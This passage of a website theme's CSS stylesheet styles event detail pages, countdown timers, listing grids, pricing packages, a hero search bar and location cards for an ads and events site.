    font-size: 16px;
    line-height: 30px;
}

.ad-event-detail-section .main-desc-box .comment-box {
    display: flex;
    align-items: flex-start;
    padding-right: 40px;
}

.ad-event-detail-section .main-desc-box .comment-box .img-box {
    margin-right: 20px;
}

.ad-event-detail-section .main-desc-box .comment-box .meta-box .name {
    display: flex;
    justify-content: space-between;
}

.ad-event-detail-section .main-desc-box .comment-box .meta-box .name h5,
.ad-event-detail-section .main-desc-box .rating-box h5 {
    font-size: 18px;
    font-weight: 600;
    color: #000;
}

.ad-event-detail-section .main-desc-box .comment-box .meta-box .name i,
.ad-event-detail-section .main-desc-box .rating-box i {
    margin-left: 5px;
    color: #ffcc00;
}

.ad-event-detail-section .main-desc-box .comment-box .meta-box .name .unfill {
    color: #c3c3c3;
}

.ad-event-detail-section .main-desc-box .rating-box {
    margin-bottom: 30px;
}

.ad-event-detail-section .main-desc-box .rating-box .first {
    margin-left: 0;
}

.ad-event-detail-section .main-desc-box .form-box .form-group {
    display: flex;
}

.ad-event-detail-section .main-desc-box .form-box input,
.ad-event-detail-section .main-desc-box .form-box textarea {
    width: 49%;
    height: 50px;
    border: none;
    border-radius: 5px;
    background-color: #fcfcfc;
    padding: 10px 30px;
    margin-bottom: 15px;
}

.ad-event-detail-section .main-desc-box .form-box input:focus-visible,
.ad-event-detail-section .main-desc-box .form-box textarea:focus-visible {
    outline: none;
}

.ad-event-detail-section .main-desc-box .form-box input:first-child {
    margin-right: 15px;
}

.ad-event-detail-section .main-desc-box .form-box textarea {
    width: 100%;
    height: 130px;
    resize: unset;
    margin-bottom: 30px;
}

.ad-event-detail-section .main-desc-box .btn-box .submit-btn {
    padding: 15px 40px;
    border-radius: 5px;
    background-color: #ffcc00;
    color: #000;
    font-size: 16px;
    font-weight: 600;
    display: inline-block;
}

.ad-event-detail-section .ad-main-sidebar .author-main-box {
    border-radius: 10px;
    background-color: #ffff;
    box-shadow: 0px 10px 20px rgba(0, 18, 65, 0.05);
    margin-bottom: 30px;
}

.ad-event-detail-section .ad-main-sidebar .author-main-box .counter-box {
    padding: 30px;
    padding-bottom: 0;
}

.ad-event-detail-section .ad-main-sidebar .author-main-box .counter-box ul {

    display: flex;
}

.ad-event-detail-section .ad-main-sidebar .author-main-box .counter-box ul li {
    padding: 10px 12px;
    display: inline-block;
    text-align: center;
    position: relative;
    width: 25%;
}

.ad-event-detail-section .ad-main-sidebar .author-main-box .counter-box ul li::before {
    content: ":";
    position: absolute;
    top: 21px;
    left: -3px;
    color: #000;
    font-size: 30px;
}

.ad-event-detail-section .ad-main-sidebar .author-main-box .counter-box ul li:first-child:before {
    content: none;
}

.ad-event-detail-section .ad-main-sidebar .author-main-box .counter-box ul li span,
.ad-event-detail-section .ad-main-sidebar .author-main-box .counter-box ul li .bidding_timer {
    display: block;
    font-size: 27px;
    color: #ffff;
    line-height: 26px;
    background: #000;
    height: auto;
    padding: 8px 5px;
}

.ad-event-detail-section .ad-main-sidebar .author-main-box .counter-box ul li .bidding_timer {
    width: 45px;
    margin: 0 auto;
    padding: 12px 5px;
    border-radius: 4px;
}

.ad-event-detail-section .ad-main-sidebar .author-main-box .counter-box ul li small,
.ad-event-detail-section .ad-main-sidebar .author-main-box .counter-box ul li .timer-div {
    font-size: 12px;
    color: #000;
    margin-top: 5px;
    display: block;
    line-height: 20px;
    background: transparent;
}

.ad-event-detail-section .ad-main-sidebar .author-main-box .counter-box ul li .timer-div {
    padding: 0;
    margin: 0 auto;
}

.ad-event-detail-section .ad-main-sidebar .author-main-box .author-box {
    padding: 30px;
    padding-top: 0;
    position: relative;
    overflow: hidden;
}

.ad-event-detail-section .ad-main-sidebar .author-main-box .author-box .vector-1 {
    position: absolute;
    top: -46px;
    left: -108px;
}

.ad-event-detail-section .ad-main-sidebar .author-main-box .author-box .vector-2 {
    position: absolute;
    bottom: -138px;
    right: -118px;
}

.ad-event-detail-section .ad-main-sidebar .author-box .author-meta {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding-top: 30px;
    border-top: 1px solid #ededed;
}

.ad-event-detail-section .ad-main-sidebar .author-box .author-meta img {
    margin-bottom: 20px;
    width: 80px;
    height: 80px;
}

.ad-event-detail-section .ad-main-sidebar .author-box .author-meta h4 {
    font-size: 18px;
    margin-bottom: 5px;
    font-weight: 600;
    color: #000;
}

.ad-event-detail-section .ad-main-sidebar .author-box .author-meta small {
    font-size: 12px;
    color: #3e3e3e;
}

.ad-event-detail-section .ad-main-sidebar .author-box .author-meta small i {
    font-size: 14px;
    margin-top: -2px;
    margin-right: 3px;
}

.ad-event-detail-section .ad-main-sidebar .author-main-box .btn-box ul {
    display: flex;
}

.ad-event-detail-section .ad-main-sidebar .author-main-box .btn-box ul li {
    width: 46%;
    display: inline-block;
    text-align: center;
}

.ad-event-detail-section .ad-main-sidebar .event-contact-info .event-contact {
    padding: 12px 10px;
    border-radius: 4px;
}

.ad-event-detail-section .ad-main-sidebar .event-contact-info .event-contact.event-phone {
    border: 1px solid #a3e0af;
    color: #349b49;
}

.ad-event-detail-section .ad-main-sidebar .event-contact-info .event-contact.event-phone i,
.ad-event-detail-section .ad-main-sidebar .event-contact-info .event-contact.event-email i {
    margin-right: 5px;
}

.ad-event-detail-section .ad-main-sidebar .event-contact-info .event-contact.event-email {
    border: 1px solid #fd4c5c;
    color: #e10d20;
}

.ad-event-detail-section .ad-main-sidebar .author-main-box .btn-box ul li .btn-theme {
    border-radius: 0;
}

.ad-event-detail-section .ad-main-sidebar .author-main-box .btn-box ul li:first-child {
    margin-right: 28px;
}

.ad-event-detail-section .ad-main-sidebar .author-main-box .btn-box ul li .custom-btn {
    font-size: 16px;
    color: #000;
    width: 100%;
    display: inline-block;
    padding: 12px 18px;
}

.ad-event-detail-section .ad-main-sidebar .author-main-box .btn-box ul li:first-child {
    border-bottom-left-radius: 10px;
}

.ad-event-detail-section .ad-main-sidebar .author-main-box .btn-box ul li:last-child {
    border-bottom-right-radius: 10px;
}

.ad-event-detail-section .ad-main-sidebar .location-box {
    padding: 25px 20px 25px 20px;
    background-color: #ffff;
    border-radius: 10px;
    box-shadow: 0px 0px 20px rgba(0, 18, 65, 0.05);
    margin-bottom: 30px;
}

.ad-event-detail-section .event-detail-sec .write-review .review-product {
    background-color: transparent;
    padding-left: 0;
    margin-top: 0;
}

.ad-event-detail-section .ad-main-sidebar .location-box .sub-title,
.ad-event-detail-section .ad-main-sidebar .related-events .sub-title {
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 15px;
}

.ad-event-detail-section .ad-main-sidebar .location-box .map-box {
    position: relative;
    border-radius: 5px;
    margin-bottom: 20px;
}

.ad-event-detail-section .ad-main-sidebar .location-box .map-box img {
    width: 100%;
}

.ad-event-detail-section .ad-main-sidebar .location-box .map-box .zoom-main {
    position: absolute;
    bottom: 10px;
    right: 10px;
    background-color: #ffff;
    border-radius: 5px;
    margin-bottom: 0;
}

.ad-event-detail-section .ad-main-sidebar .location-box .map-box .zoom-main li:first-child {
    border-bottom: 1px solid #e8e8e8;
}

.ad-event-detail-section .ad-main-sidebar .location-box .map-box .zoom-main li .zoom-box {
    width: 40px;
    height: 35px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.ad-event-detail-section .ad-main-sidebar .location-box span {
    font-size: 16px;
    color: #858585;
}

.ad-event-detail-section .ad-main-sidebar .location-box span i {
    margin-right: 3px;
    margin-top: -2px;
    font-size: 18px;
}

.ad-event-detail-section .ad-main-sidebar .related-events .event-box {
    padding: 20px;
    background-color: #ffff;
    border-radius: 10px;
    box-shadow: 0px 10px 20px rgba(0, 18, 65, 0.05);
    display: flex;
    align-items: center;
    margin-bottom: 30px;
}

.ad-event-detail-section .ad-main-sidebar .related-events .event-box .img-box {
    margin-right: 10px;
}

.ad-event-detail-section .ad-main-sidebar .related-events .event-box .img-box img {
    width: 150px;
    height: 120px;
    border-radius: 20%;
}

.ad-event-detail-section .ad-main-sidebar .related-events .event-box .event-meta small {
    font-size: 11px;
    color: #3e3e3e;
    line-height: 30px;
}

.ad-event-detail-section .ad-main-sidebar .related-events .event-box .event-meta small i {
    font-size: 14px;
    margin-top: -2px;
    margin-right: 2px;
}

.ad-event-detail-section .ad-main-sidebar .related-events .event-box .event-meta h5 {
    font-size: 14px;
    margin-bottom: 0;
    line-height: 30px;
    font-weight: 600;
    color: #000;
}

.ad-event-detail-section .ad-main-sidebar .related-events .event-box .event-meta span {
    font-size: 12px;
    color: #404040;
    display: block;
    line-height: 30px;
}

.ad-event-detail-section .ad-main-sidebar .related-events .event-box .event-meta span i {
    margin-top: -2px;
}


#event_detail_map {
    height: 340px;
}

.share-links .ad-favourited .icon {
    background: crimson;
}

.ad-event-detail-section .main-dtl-box .meta-share-box .share-links ul li.ad-favourited .icon {
    background: crimson;
}

.ad-event-detail-section .main-dtl-box .meta-share-box .share-links ul li.ad-favourited .icon i {

    color: #fff;
}

.event-submit {
    margin-top: 20px;
}


.event_schedules .jqte_editor {
    padding: 30px;
}

.list-section-1 {
    padding: 40px 0 0;
}

.list-section-1 .list-box-shadow {
    box-shadow: 0 2px 22px 0 rgb(0 0 0 / 5%);
    position: relative;
    display: table;
    width: 100%;
    padding: 30px;
}

.list-section-1 .custom-form-field .input-group-btn .btn-default {
    border-color: #ddd;
    color: #bdbdbd;
    line-height: 20px;
    -webkit-transition: all .3s ease 0s;
    -moz-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
}

.list-section-1 .form-group {
    position: relative;
}

.list-section-1 .form-join .form-control {
    border: 1px solid #ddd;
    box-shadow: none;
    border-radius: 3px;
    color: #555 !important;
    font-size: 14px;
    height: auto;
    padding: 10px 15px;
    -webkit-transition: all .2s cubic-bezier(0, 0, .58, 1) 0s;
    -moz-transition: all .2s cubic-bezier(0, 0, .58, 1) 0s;
    -ms-transition: all .2s cubic-bezier(0, 0, .58, 1) 0s;
    -o-transition: all .2s cubic-bezier(0, 0, .58, 1) 0s;
    transition: all .2s cubic-bezier(0, 0, .58, 1) 0s;
}

.event-search-content {
    background: #f3f3f3;
    padding-bottom: 80px;
}

.content-loading-skeleton-grid {
    background: url(../images/events-skeleton-view-grid_view.gif) no-repeat center top;
    min-height: 100vh;
}

.list-contain-area {
    position: relative;
    margin-bottom: 30px;
}

.list-contain-area .list-boxes-submit-area {
    position: relative;
    overflow: hidden;
}

.list-contain-area .list-style-images-area {
    position: relative;
}

.list-contain-area .list-style-images-area img.event-img {
    width: 100%;
    max-height: 400px;
    -webkit-transition: -webkit-transform linear .4s;
    -o-transition: transform linear .4s;
    -moz-transition: transform linear .4s, -moz-transform linear .4s;
    transition: transform linear .4s;
    transition: transform linear .4s, -webkit-transform linear .4s, -moz-transform linear .4s;
}

.list-contain-area .list-style-images-area .profile-avtar {
    position: absolute;
    right: 20px;
    top: 20px;
    border-radius: 30px;
}

.list-contain-area .list-style-images-area .profile-avtar img {
    width: 45px;
    border-radius: 30px;
}

.list-contain-area .list-contain-text {
    bottom: 0;
    padding: 20px;
    width: 100%;
    position: absolute;
}

.list-contain-area .overlays {
    background: rgba(0, 0, 0, 0) url(../images/overlaybg.png) repeat-x scroll left bottom;
    bottom: 0;
    color: #fff;
    left: 0;
    min-height: 40px;
    position: absolute;
    width: 100%;
}

.list-boxes .list-contain-text h2 {
    font-weight: 500;
    text-transform: capitalize;
    font-size: 20px;
    color: #ffff;
    margin: 0;
    margin-bottom: 5px;
}

.list-boxes-submit-area .event-dates {
    font-weight: 600;
    margin-bottom: 5px;
}

.list-boxes-submit-area .list-contain-text span {
    color: #ddd;
    font-size: 14px;
}

.list-boxes-submit-area .list-contain-text .fa-location-arrow {
    padding-right: 10px;
    color: #ffc400;
}

.list-bottom-area {
    background: #fff;
    padding: 0;
    box-shadow: 0 2px 22px 0 rgb(0 0 0 / 5%);
    position: relative;
    overflow: hidden;
}

.sb_pro_listing_timer-icon {
    float: left;
    width: 20%;
    border-right: 1px solid #ddd;
    text-align: center;
}

.sb_pro_listing_timer-icon .sr-only {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.sb_pro_listing_timer-icon i {
    font-size: 42px !important;
    line-height: 76px;
}

.list-boxes-submit-area .list-contain-text h2 a {
    color: #fff;
}

.event-grid-1 .timer-countdown-box .column-time span {
    font-size: 24px;
    color: #4fe2ad;
    font-weight: 700;
    text-align: center;
    background: transparent;
    padding: 0;
}

.additional-fields-search-container {
    display: none;
    overflow: hidden;
    transition: max-height 0.3s ease-out;
    padding: 15px
}

.event-acf-fields-container {
    margin-bottom: 20px;
}

.event-acf-fields {
    display: flex;
    justify-content: start;
    align-items: center;
    font-size: 20px;
}

.event-acf-fields p {
    font-weight: 700;
    margin: 0 10px 0 0 !important;
}

#toggle-additional-fields {
    padding: 10px;
    color: #999999;
    border: 1px solid #DDDDDD;
    border-radius: 8px;
    transition: all 0.3s ease;
}

#toggle-additional-fields:hover {
    color: #000;
    border: 1px solid #000;
}

.toggle-icon {
    padding-left: 20px;
    float: right;
    transition: transform 0.3s ease;
}

#additional_fields_filters {
    display: none;
    overflow: hidden;
    transition: max-height 0.3s ease-out;
    padding: 10px 30px
}

/* Packages Stying Start */
.featured-duration {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 5px 15px;
    background: #fbfdff;
    border: 1px solid #e9f1fc;
    margin: 20px;
    border-radius: 0.25rem;
}

.packages-heading {
    align-self: flex-start;
}

.featured-duration .featured-duration-list li {
    font-size: 14px;
}

.featured-duration .featured-duration-list li .r-meta input {
    margin-top: 7px;
}

.featured-duration .featured-duration-list li .r-meta span {
    font-weight: 500;
}

.package-container {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
    padding: 0rem 3rem 3rem 3rem;
}

.adt_user_packages {
    flex: 0 0 calc(33.33% - 20px);
    background-color: #ffffff;
    border: 1px solid #e5e9f2;
    border-radius: 10px;
    padding: 20px;
    overflow: hidden;
}

.adt_user_packages .package-header {
    padding: 10px;
    text-align: center;
}

.adt_user_packages .package-header h3 {
    margin: 0;
}

.adt_user_packages .package-body {
    background-color: #fff;
}

.adt_user_packages .package-header .product-title {
    text-transform: capitalize;
}

.adt_user_packages .package-body ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.adt_user_packages .package-body ul li {
    padding: 10px;
    border-bottom: 1px solid #e5e9f2;
    display: flex;
    justify-content: space-between;
}

.adt_user_packages .package-body ul li:last-child {
    border-bottom: none;
}

/* Packages Stying End */

.event-grid-1 .timer-countdown-box .column-time small {
    color: #4fe2ad;
}


.sb_pro_timer-count {
    float: right;
    width: 80%;
}

.sb_pro_countdown-timer {
    padding: 8px 0 0;
}

.sb_pro_countdown-timer {
    display: table;
    height: 100%;
    width: 100%;
    position: relative;
}

.sb_pro_countdown-timer .timer-countdown-box {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
}

.list-bottom-area .sb_pro_countdown-timer li {
    position: relative;
    display: block;
    float: left;
    width: 70px;
    padding: 0 7px;
    text-align: center;
}

.sb_pro_countdown-timer li span.timer-days, .sb_pro_countdown-timer li span.timer-hours, .sb_pro_countdown-timer li span.timer-minutes, .sb_pro_countdown-timer li span.timer-seconds {
    font-size: 24px;
    color: #4fe2ad;
    font-weight: 700;
    text-align: center;
    padding: 0;
}

.event-grid-1 .sb_pro_countdown-timer li span.timer-div {
    font-size: 12px;
    line-height: 30px;
    color: #4fe2ad;
    font-weight: 300;
    text-transform: capitalize;
}

.sb_pro_listing_timer-count {
    float: right;
    width: 80%;
}

#distance-slider .noUi-base {
    width: 100%;
}


/* ad-event-detail-section-end */
/* ad-event-grid-section-start */

{
    padding: 70px 0
;
}
.event-grid-box {
    position: relative;
    border-radius: 10px;
    margin-bottom: 30px;
    overflow: hidden;
    position: relative;
    width: 100%;
    height: 450px;
}

.event-grid-box .main-img {
    width: 100%;
    height: 100%;
    position: absolute !important;
    top: 0;
    left: 0;
}

.event-gridsgray .event-grid-box .main-img {
    border-radius: 10px;
}

.event-grid-box .event-ctg {
    position: absolute;
    top: 20px;
    left: 20px;
    font-size: 12px;
    color: #ffff;
    padding: 4px 12px;
    border-radius: 3px;
    background-color: #eb7f7e;
}

.event-grid-box .event-ctg a {
    color: #ffff;
}

.event-grid-box .main-content-box {
    position: absolute;
    bottom: 20px;
    left: 20px;
    right: 20px;
    border-radius: 10px;
    background-color: #ffff;
}

.event-grid-box .main-content-box .event-meta-box {
    padding: 30px 15px 15px 15px;
    position: relative;
}

.event-grid-box .main-content-box .event-meta-box .counter-box {
    position: absolute;
    top: -15px;
    right: 15px;
    background-image: linear-gradient(to top, #ec8a6c, #ed709d);
    border-radius: 5px;
    margin-bottom: 40px;
    display: flex;
    width: 200px;
}

.event-grid-box .main-content-box .event-meta-box .counter-box li {
    padding: 2px 0px;
    display: inline-block;
    text-align: center;
    position: relative;
    width: 25%;
}

.event-grid-box .main-content-box .event-meta-box .counter-box li::before {
    content: ":";
    position: absolute;
    top: 8px;
    left: -4px;
    color: #ffff;
    font-size: 18px;
}

.event-grid-box .main-content-box .event-meta-box .counter-box li:first-child:before {
    content: none;
}

.event-grid-box .main-content-box .event-meta-box .counter-box li span {
    font-size: 20px;
    color: #ffff;

    display: block;
}

.event-grid-box .main-content-box .event-meta-box .counter-box li small {
    font-size: 10px;
    color: #ffff;
    margin-top: -1px;
    display: block;
}

.event-grid-box .main-content-box .event-meta-box .title {
    font-size: 16px;
    font-weight: 600;
    color: #000;
    margin-bottom: 5px;
}

.event-grid-box .main-content-box .event-meta-box .txt {
    font-size: 14px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
}

.event-grid-box .main-content-box .event-meta-box .location-box,
.event-grid-box .main-content-box .event-meta-box .location-box .meta {
    display: flex;
    align-items: center;
}

.event-grid-box .main-content-box .event-meta-box .location-box .img-box {
    margin-right: 10px;
}

.event-grid-box .main-content-box .event-meta-box .location-box .meta span,
.event-grid-box .main-content-box .event-meta-box .location-box .meta .iconify {
    color: #5b5b5b;
    font-size: 14px;
    margin-right: 5px;
}

.event-grid-box .main-content-box .event-meta-box .location-box .meta span {
    margin-right: 0;
}

.location-box .img-box img {
    border-radius: 50%;
    width: 50px;
    height: 50px;
}

.counter-box .bidding_timer {
    background: transparent;
}

/* ad-listing-hero-start */
.ad-listing-hero-main {
    position: relative;
    padding-top: 260px;
    background-image: url(../imgs/hero-bg.png);
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
}

.ad-listing-hero-main .ad-listing-hero {
    display: flex;
    justify-content: center;
}

.ad-listing-hero-main .ad-listing-hero .cont-box {
    display: flex;
    flex-direction: column;
    width: 975px;
    text-align: center;
    margin-bottom: 130px;
}

.ad-listing-hero-main .ad-listing-hero .cont-box .main-heading {
    font-size: 46px;
    font-weight: 600;
    color: #ffff;
    margin-bottom: 10px;
    line-height: 60px;
}

.ad-listing-hero-main .ad-listing-hero .cont-box .txt {
    font-size: 20px;
    color: #ffff;
}

.ad-listing-hero-main .ad-listing-hero .cont-box .search-bar-box form {
    display: flex;
    margin-top: 55px;
}

.ad-listing-hero-main .ad-listing-hero .search-bar-box .srh-bar {
    display: flex;
    border-radius: 5px;
}

.ad-listing-hero-main .ad-listing-hero .search-bar-box .srh-bar .input-srh,
.ad-listing-hero-main .ad-listing-hero .search-bar-box .srh-bar .ctg-srh,
.ad-listing-hero-main .ad-listing-hero .search-bar-box .srh-bar .loct-srh {
    position: relative;
}

.ad-listing-hero-main .ad-listing-hero .search-bar-box .srh-bar .input-srh span,
.ad-listing-hero-main .ad-listing-hero .search-bar-box .srh-bar .ctg-srh .title,
.ad-listing-hero-main .ad-listing-hero .search-bar-box .srh-bar .loct-srh .title {
    position: absolute;
    top: 15px;
    left: 20px;
    font-size: 14px;
    font-weight: 600;
    color: #ffcc00;
}

.ad-listing-hero-main .ad-listing-hero .search-bar-box .srh-bar input {
    height: 75px;
    padding: 40px 0 15px 20px;
    width: 285px;
    border: none;
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
    position: relative;
}

.ad-listing-hero-main .ad-listing-hero .search-bar-box .loct-srh input {
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
}

.ad-listing-hero-main .ad-listing-hero .search-bar-box .srh-bar input::placeholder {
    font-size: 14px;
}

.ad-listing-hero-main .ad-listing-hero .search-bar-box .srh-bar input:focus-visible {
    outline: none;
}

.ad-listing-hero-main .ad-listing-hero .search-bar-box .srh-bar .select2-container {
    width: 270px !important;
    height: 75px;
}

.ad-listing-hero-main .ad-listing-hero .search-bar-box .srh-bar .select2-container .select2-selection--single {
    width: 270px;
    height: 75px;
    border: none;
    border-left: 1px solid #efefef;
    border-radius: 0;
}

.ad-listing-hero-main .ad-listing-hero .search-bar-box .srh-bar .select2-container--default .select2-selection--single .select2-selection__rendered {
    padding-top: 26px;
    padding-left: 20px;
    font-size: 14px;
    color: #888888;
    text-align: left;
}

.ad-listing-hero-main .ad-listing-hero .search-bar-box .srh-bar .loct-srh .select2-container .select2-selection--single {
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
}

.ad-listing-hero-main .ad-listing-hero .search-bar-box .srh-bar .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: unset;
    bottom: -1px;
    right: 15px;
}

.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option--highlighted[data-selected] {
    background-color: #ffcc00;
}

.ad-listing-hero-main .ad-listing-hero .search-bar-box .loct-srh input {
    border-radius: 0;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    border-left: 1px solid #efefef;
}

.ad-listing-hero-main .ad-listing-hero .search-bar-box .srh-btn {
    padding: 24px 32px;
    border-radius: 5px;
    border: none;
    margin-left: 30px;
}

.ad-listing-hero-main .ad-listing-hero .keyword-box {
    display: flex;
    align-items: center;
    margin-top: 5px;
}

.ad-listing-hero-main .ad-listing-hero .keyword-box h6 {
    color: #ffff;
    margin-right: 20px;
}

.ad-listing-hero-main .ad-listing-hero .keyword-box ul li {
    display: inline-block;
}

.ad-listing-hero-main .ad-listing-hero .keyword-box ul li h6,
.ad-listing-hero-main .ad-listing-hero .keyword-box ul li a {
    font-size: 14px;
    color: #ffff;
    line-height: 28px;
}

.ad-listing-hero-main .ad-listing-hero .keyword-box ul li h6 {
    font-weight: 600;
    margin-right: 20px;
}

.ad-listing-hero-main .ad-listing-hero .keyword-box ul li a {
    margin-right: 15px;
}

.ad-listing-hero-main .ctg-ads-carousel {
    border-top: 1px solid rgba(255, 255, 255, 0.2);
}

.ad-listing-hero-main .ctg-ads-carousel .ctg-title {
    padding: 26px 0;
}

.ad-listing-hero-main .ctg-ads-carousel .ctg-title span {
    color: #ffff;
}

.ad-listing-hero-main .ctg-ads-carousel .ctg-title h3 {
    font-size: 22px;
    color: #ffff;
    font-weight: 600;
}

.ad-listing-hero-main .ctg-ads-carousel .ctg-title h3 span {
    font-weight: 400;
}

.ad-listing-hero-main .ctg-ads-carousel .ad-category-carousel {
    margin-left: -40px;
}

.ad-listing-hero-main .ctg-ads-carousel .ad-category-carousel .ctg-box {
    padding: 20px 15px;
    text-align: center;
    background-color: rgba(255, 255, 255, 0.1);
    transition: 0.5s ease-in-out;
}

.ad-listing-hero-main .ctg-ads-carousel .ad-category-carousel .ctg-box .txt {
    margin-bottom: 0;
}

.ad-listing-hero-main .ctg-ads-carousel .ad-category-carousel .owl-stage-outer {
    overflow: visible;
}

.ad-listing-hero-main .ctg-ads-carousel .ad-category-carousel .item {
    transition: .4s ease all;
    margin: 0;
    transform: scale(1);
    opacity: 0;
}

.ad-listing-hero-main .ctg-ads-carousel .ad-category-carousel .active .item {
    opacity: 1;
}

.ad-listing-hero-main .ctg-ads-carousel .ad-category-carousel .item:hover {
    transform: scale(1.3);
    background-color: #ffcc00;
    border-radius: 5px;
    z-index: 1;
}

.ad-listing-hero-main .ctg-ads-carousel .ad-category-carousel .item:hover .ctg-box i,
.ad-listing-hero-main .ctg-ads-carousel .ad-category-carousel .item:hover .ctg-box p a {
    color: #ffff;
}

.ad-listing-hero-main .ctg-ads-carousel .ad-category-carousel .ctg-box i {
    font-size: 38px;
    color: #ffff;
    transition: 0.5s ease-in-out;
}

.ad-listing-hero-main .ctg-ads-carousel .ad-category-carousel .ctg-box .txt a {
    font-size: 14px;
    margin-bottom: 0;
    color: #ffff;
    transition: 0.5s ease-in-out;
}

.ad-listing-hero-main .ctg-ads-carousel .ad-category-carousel .ctg-box small {
    display: none;
}

.ad-listing-hero-main .ctg-ads-carousel .ad-category-carousel .owl-nav.disabled {
    display: block;
    z-index: -1;
}

.ad-listing-hero-main .ctg-ads-carousel .ad-category-carousel .owl-nav button.owl-prev,
.ad-listing-hero-main .ctg-ads-carousel .ad-category-carousel .owl-nav button.owl-next {
    position: absolute;
    top: 41px;
    font-size: 24px;
    color: #ffff;
}

.ad-listing-hero-main .ctg-ads-carousel .ad-category-carousel .owl-nav button.owl-prev {
    left: -32px;
}

.ad-listing-hero-main .ctg-ads-carousel .ad-category-carousel .owl-nav button.owl-next {
    right: -32px;
}

/* ad-listing-hero-end */

/* more-ad-listing-section-start */
.more-ad-listing-section {
    padding: 80px 0;
}

.theme-title {
    color: #232323;
}

.theme-heading {
    font-size: 32px;
    font-weight: 600;
    margin-bottom: 10px;
}

.theme-heading span {
    font-weight: 400;
}

.more-ad-listing-section .listing-cont-meta ul li {
    display: inline-block;
    width: 47%;
}

.more-ad-listing-section .listing-cont-meta ul li:first-child {
    margin-right: 34px;
}

.more-ad-listing-section .listing-cont-meta ul li .services-box i {
    font-size: 34px;
    margin-bottom: 20px;
    color: #FD4C5C;
}

.more-ad-listing-section .listing-cont-meta ul li .services-box .title {
    font-size: 18px;
    margin-bottom: 10px;
}

.more-ad-listing-section .listing-cont-meta ul li .services-box p {
    margin-bottom: 0;
}

.service-img-box {
    position: relative;
}

.service-img-box .video-play-button {
    top: 52%;
    right: 35.1%;
}

/* more-ad-listing-section-end */

.prop-newest-main-section.event-grid-3 {
    background: white;
    box-shadow: 0 25px 75px #cfe5fb70;
    border-radius: 14px;
    padding: 15px;
    box-shadow: 0px 0px 47px 2px rgba(237, 237, 237, 0.75);
}


.prop-newest-image {
    overflow: hidden !important;
    position: relative !important;
    width: 100% !important;
    height: 270px !important
}

.prop-newest-image img {
    width: 100% !important;
    height: 100% !important;
    position: absolute !important;
    top: 0;
    left: 0;
    object-fit: cover
}


.event-grids .heading-panel .main-title {
    border-bottom: none;
}

.event-grids .prop-newest-main-section .prop-main-contents {
    overflow: visible;
    box-shadow: none;
}


.event-day-date {
    width: 45px;
    border-radius: 4px;
    height: 55px;
    text-align: center;
    background-color: white;
    display: inline-table;
    vertical-align: top;
    box-shadow: 0 10px 44px #C7C0DD66;
    position: absolute;
    top: 12px;
    right: 12px;
}

.event-date {
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 500;
}

.event-date span:first-child {
    color: #FD4C5C;
    font-size: 16px;
    display: block;
    line-height: 10px;
}

.event-date {
    position: absolute;
    top: 55%;
    left: 0;
    right: 0;
    transform: translateY(-50%);
}

/* ads-location-section-start */
.ads-location-section {
    padding: 80px 0 50px 0;
}

.ads-location-section .heading-meta {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 60px;
}

.ads-location-section .right-meta .more-location {
    padding: 10px 15px;
    background-color: #ffcc00;
    color: #000;
    font-size: 15px;
    border: none;
}

.ads-location-section .ads-location-box {
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    margin-bottom: 30px;
    position: relative;
}

.ads-location-section .ads-location-box::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
    box-shadow: -1px 160px 37px -14px rgba(0, 0, 0, 0.91) inset;
    transition: 0.5s ease-in-out;
}

.ads-location-section .ads-location-box:hover::before {
    box-shadow: -1px 160px 37px -14px rgba(255, 255, 255, 0.91) inset;
}

.ads-location-section .ads-location-box img {
    width: 100%;
}

.ads-location-section .ads-location-box .meta {
    position: absolute;
    top: 20px;
    left: 20px;
}

.ads-location-section .ads-location-box .meta .title {
    font-size: 22px;
    font-weight: 600;
    color: #ffff;
    line-height: 26px;
    transition: 0.5s ease-in-out;
}

.ads-location-section .ads-location-box .meta small {
    font-size: 13px;
    color: #ffff;
    line-height: 20px;
    display: block;
    transition: 0.5s ease-in-out;
}

.ads-location-section .ads-location-box:hover .meta .title,
.ads-location-section .ads-location-box:hover .meta small {
    color: #232323;
}

.ads-location-section .ads-location-box .next-arrow {
    position: absolute;
    bottom: 20px;
    right: 20px;
    width: 40px;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #ffff;
    border-radius: 50%;
    transition: 0.5s ease-in-out;
}

.ads-location-section .ads-location-box:hover .next-arrow {
    background-color: #fd4c5c;
}

.ads-location-section .ads-location-box:hover .next-arrow .iconify {
    color: #ffff
}

.ads-location-section .ads-location-box .next-arrow .iconify {
    font-size: 34px;
    color: #000;
    transition: 0.5s ease-in-out;
}

/* ads-location-section-end */

/*/ new css start /*/
.sb-header.sb-header-1 {
    z-index: 400 !important;
}

.sb-header-1.sb-header.sticky .sb-menu > ul > li > a {
    height: 70px;
    line-height: 70px;
}

.sb-header-1.sb-header .sb-menu > ul > li:hover a {
    color: #212121;
}

.sb-header-1.sb-header .sb-menu ul ul li > a {
    padding: 14px 15px;
}

.ad-event-detail-section .nav-pills,
.adt-ad-description .nav-pills {
    padding: 20px;
    box-shadow: 0 10px 44px #C7C0DD33 inset;
    border-radius: 5px;
}

.ad-event-detail-section .nav-pills .nav-item .nav-link,
